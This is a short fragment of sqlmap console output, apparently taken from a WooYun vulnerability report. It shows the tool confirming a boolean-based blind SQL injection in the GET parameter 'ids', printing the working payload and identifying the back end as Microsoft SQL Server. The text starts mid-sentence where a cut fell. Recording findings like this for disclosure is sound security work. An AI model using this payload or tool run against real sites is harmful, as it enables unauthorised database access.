 ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[22:10:47] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:10:50] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:10:52] [INFO] checking if the injection point on GET parameter 'ids' is a fa
lse positive
GET parameter 'ids' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 81 HTTP(s) requ
ests:
---
Parameter: ids (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ids=1) AND 9495=9495 AND (8716=8716
---
[22:11:01] [INFO] testing MySQL
[22:11:01] [WARNING] the back-end DBMS is not MySQL
[22:11:01] [INFO] testing Oracle
[22:11:01] [WARNING] the back-end DBMS is not Oracle
[22:11:01] [INFO] testing PostgreSQL
[22:11:01] [WARNING] the back-end DBMS is not PostgreSQL
[22:11:01] [INFO] testing Microsoft SQL Server
[22:11:02] [INFO] confirming Microsoft SQL Server
[22:11:02] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org